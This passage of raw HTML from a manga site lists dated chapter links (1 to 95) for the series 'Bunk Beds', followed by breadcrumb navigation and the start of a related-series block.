                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-95"> <span class="chapternum"># Chapter 95</span> <span class="chapterdate">06-10-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="94">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-94"> <span class="chapternum"># Chapter 94</span> <span class="chapterdate">30-09-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="93">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-93"> <span class="chapternum"># Chapter 93</span> <span class="chapterdate">23-09-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="92">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-92"> <span class="chapternum"># Chapter 92</span> <span class="chapterdate">17-09-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="91">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-91"> <span class="chapternum"># Chapter 91</span> <span class="chapterdate">14-09-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="90">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-90"> <span class="chapternum"># Chapter 90</span> <span class="chapterdate">25-08-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="89">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-89"> <span class="chapternum"># Chapter 89</span> <span class="chapterdate">18-08-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="88">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-88"> <span class="chapternum"># Chapter 88</span> <span class="chapterdate">13-08-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="87">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-87"> <span class="chapternum"># Chapter 87</span> <span class="chapterdate">06-08-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="86">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-86"> <span class="chapternum"># Chapter 86</span> <span class="chapterdate">03-08-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="85">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-85"> <span class="chapternum"># Chapter 85</span> <span class="chapterdate">27-07-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="84">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-84"> <span class="chapternum"># Chapter 84</span> <span class="chapterdate">21-07-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="83">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-83"> <span class="chapternum"># Chapter 83</span> <span class="chapterdate">13-07-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="82">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-82"> <span class="chapternum"># Chapter 82</span> <span class="chapterdate">08-07-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="81">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-81"> <span class="chapternum"># Chapter 81</span> <span class="chapterdate">28-06-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="80">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-80"> <span class="chapternum"># Chapter 80</span> <span class="chapterdate">24-06-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="79">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-79"> <span class="chapternum"># Chapter 79</span> <span class="chapterdate">14-06-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="78">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-78"> <span class="chapternum"># Chapter 78</span> <span class="chapterdate">07-06-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="77">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-77"> <span class="chapternum"># Chapter 77</span> <span class="chapterdate">30-05-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="76">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-76"> <span class="chapternum"># Chapter 76</span> <span class="chapterdate">28-05-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="75">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-75"> <span class="chapternum"># Chapter 75</span> <span class="chapterdate">17-05-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="74">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-74"> <span class="chapternum"># Chapter 74</span> <span class="chapterdate">02-05-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="73">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-73"> <span class="chapternum"># Chapter 73</span> <span class="chapterdate">25-04-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="72">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-72"> <span class="chapternum"># Chapter 72</span> <span class="chapterdate">19-04-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="71">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-71"> <span class="chapternum"># Chapter 71</span> <span class="chapterdate">19-04-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="70">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-70"> <span class="chapternum"># Chapter 70</span> <span class="chapterdate">04-04-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="69">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-69"> <span class="chapternum"># Chapter 69</span> <span class="chapterdate">16-03-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="68">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-68"> <span class="chapternum"># Chapter 68</span> <span class="chapterdate">03-03-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="67.5">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-67-5"> <span class="chapternum"># Chapter 67.5</span> <span class="chapterdate">11-02-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="67">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-67"> <span class="chapternum"># Chapter 67</span> <span class="chapterdate">11-02-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="66">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-66"> <span class="chapternum"># Chapter 66</span> <span class="chapterdate">09-02-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="65">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-65"> <span class="chapternum"># Chapter 65</span> <span class="chapterdate">03-02-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="64">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-64"> <span class="chapternum"># Chapter 64</span> <span class="chapterdate">28-01-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="63">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-63"> <span class="chapternum"># Chapter 63</span> <span class="chapterdate">18-01-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="62">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-62"> <span class="chapternum"># Chapter 62</span> <span class="chapterdate">12-01-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="61">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-61"> <span class="chapternum"># Chapter 61</span> <span class="chapterdate">12-01-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="60">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-60"> <span class="chapternum"># Chapter 60</span> <span class="chapterdate">28-12-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="59">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-59"> <span class="chapternum"># Chapter 59</span> <span class="chapterdate">21-12-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="58">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-58"> <span class="chapternum"># Chapter 58</span> <span class="chapterdate">15-12-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="57">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-57"> <span class="chapternum"># Chapter 57</span> <span class="chapterdate">30-11-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="56">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-56"> <span class="chapternum"># Chapter 56</span> <span class="chapterdate">29-11-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="55">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-55"> <span class="chapternum"># Chapter 55</span> <span class="chapterdate">19-11-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="54">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-54"> <span class="chapternum"># Chapter 54</span> <span class="chapterdate">16-11-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="53">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-53"> <span class="chapternum"># Chapter 53</span> <span class="chapterdate">07-11-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="52">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-52"> <span class="chapternum"># Chapter 52</span> <span class="chapterdate">24-10-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="51">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-51"> <span class="chapternum"># Chapter 51</span> <span class="chapterdate">18-10-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="50">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-50"> <span class="chapternum"># Chapter 50</span> <span class="chapterdate">18-10-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="49">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-49"> <span class="chapternum"># Chapter 49</span> <span class="chapterdate">18-09-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="48">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-48"> <span class="chapternum"># Chapter 48</span> <span class="chapterdate">09-09-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="47">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-47"> <span class="chapternum"># Chapter 47</span> <span class="chapterdate">27-08-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="46">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-46"> <span class="chapternum"># Chapter 46</span> <span class="chapterdate">23-08-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="45">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-45"> <span class="chapternum"># Chapter 45</span> <span class="chapterdate">19-08-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="44">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-44"> <span class="chapternum"># Chapter 44</span> <span class="chapterdate">09-08-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="43">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-43"> <span class="chapternum"># Chapter 43</span> <span class="chapterdate">01-08-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="42.5">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-42-5"> <span class="chapternum"># Chapter 42.5</span> <span class="chapterdate">23-07-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="42">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-42"> <span class="chapternum"># Chapter 42</span> <span class="chapterdate">23-07-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="41">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-41"> <span class="chapternum"># Chapter 41</span> <span class="chapterdate">20-07-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="40">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-40"> <span class="chapternum"># Chapter 40</span> <span class="chapterdate">18-07-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="39">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-39"> <span class="chapternum"># Chapter 39</span> <span class="chapterdate">18-07-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="38">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-38"> <span class="chapternum"># Chapter 38</span> <span class="chapterdate">04-07-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="37">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-37"> <span class="chapternum"># Chapter 37</span> <span class="chapterdate">28-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="36">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-36"> <span class="chapternum"># Chapter 36</span> <span class="chapterdate">22-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="35">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-35"> <span class="chapternum"># Chapter 35</span> <span class="chapterdate">22-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="34">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-34"> <span class="chapternum"># Chapter 34</span> <span class="chapterdate">22-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="33">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-33"> <span class="chapternum"># Chapter 33</span> <span class="chapterdate">22-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="32">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-32"> <span class="chapternum"># Chapter 32</span> <span class="chapterdate">10-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="31">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-31"> <span class="chapternum"># Chapter 31</span> <span class="chapterdate">10-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="30">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-30"> <span class="chapternum"># Chapter 30</span> <span class="chapterdate">10-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="29">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-29"> <span class="chapternum"># Chapter 29</span> <span class="chapterdate">10-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="28">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-28"> <span class="chapternum"># Chapter 28</span> <span class="chapterdate">10-06-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="27">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-27"> <span class="chapternum"># Chapter 27</span> <span class="chapterdate">29-04-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="26">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-26"> <span class="chapternum"># Chapter 26</span> <span class="chapterdate">27-04-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="25">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-25"> <span class="chapternum"># Chapter 25</span> <span class="chapterdate">27-04-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="24">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-24"> <span class="chapternum"># Chapter 24</span> <span class="chapterdate">18-03-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="23">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-23"> <span class="chapternum"># Chapter 23</span> <span class="chapterdate">13-03-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="22">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-22"> <span class="chapternum"># Chapter 22</span> <span class="chapterdate">03-03-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="21">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-21"> <span class="chapternum"># Chapter 21</span> <span class="chapterdate">03-03-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="20">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-20"> <span class="chapternum"># Chapter 20</span> <span class="chapterdate">03-03-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="19">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-19"> <span class="chapternum"># Chapter 19</span> <span class="chapterdate">14-02-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="18">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-18"> <span class="chapternum"># Chapter 18</span> <span class="chapterdate">16-01-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="17">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-17"> <span class="chapternum"># Chapter 17</span> <span class="chapterdate">16-01-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="16">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-16"> <span class="chapternum"># Chapter 16</span> <span class="chapterdate">16-01-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="15">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-15"> <span class="chapternum"># Chapter 15</span> <span class="chapterdate">09-01-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="14">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-14"> <span class="chapternum"># Chapter 14</span> <span class="chapterdate">05-01-2023</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="13">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-13"> <span class="chapternum"># Chapter 13</span> <span class="chapterdate">29-12-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="12">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-12"> <span class="chapternum"># Chapter 12</span> <span class="chapterdate">29-12-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="11">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-11"> <span class="chapternum"># Chapter 11</span> <span class="chapterdate">27-12-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="10">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-10"> <span class="chapternum"># Chapter 10</span> <span class="chapterdate">05-12-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="9">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-9"> <span class="chapternum"># Chapter 9</span> <span class="chapterdate">29-11-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="8">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-8"> <span class="chapternum"># Chapter 8</span> <span class="chapterdate">22-11-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="7">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-7"> <span class="chapternum"># Chapter 7</span> <span class="chapterdate">22-11-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="6">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-6"> <span class="chapternum"># Chapter 6</span> <span class="chapterdate">22-11-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="5">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-5"> <span class="chapternum"># Chapter 5</span> <span class="chapterdate">13-11-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="4">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-4"> <span class="chapternum"># Chapter 4</span> <span class="chapterdate">13-11-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="3">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-3"> <span class="chapternum"># Chapter 3</span> <span class="chapterdate">08-11-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="2">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-2"> <span class="chapternum"># Chapter 2</span> <span class="chapterdate">28-10-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="1">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-1"> <span class="chapternum"># Chapter 1</span> <span class="chapterdate">28-10-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                                              </ul>
                           </div>
                        </div>
                        <div class="ts-breadcrumb bixbox">
                           <ol itemscope="" itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                                 <a itemprop="item" href="https://manhuascan.us/"><span itemprop="name">Home</span></a>
                                 <meta itemprop="position" content="1">
                              </li>
                              ›
                              <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                                 <a itemprop="item" href="https://manhuascan.us//manga/bunk-beds"><span itemprop="name">Bunk Beds</span></a>
                                 <meta itemprop="position" content="2">
                              </li>
                           </ol>
                        </div>
                     </div>
                  </div>
                 
                  <div class="kln" style="">
           
                       <!--  <script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
                         <ins class="adsbyexoclick" data-zoneid="4411166"></ins> 
                         <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 -->
                     </div>
                  <br/>
                  <div class="bixbox" style="display: none;">
                     <div class="releases">
                        <h2><span>Related Series</span></h2>
                     </div>
                     <div class="listupd">
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/magico-iwamoto-naoki/" title="Magico (IWAMOTO Naoki)">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <img src="https://i0.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i237538.jpg?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Magico (IWAMOTO Naoki)</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:81%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">8.1</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/sono-mono-nochi-ni/" title="Sono Mono. Nochi ni&#8230;">
                                 <div class="limit">
                                    <div class="ply"></div>
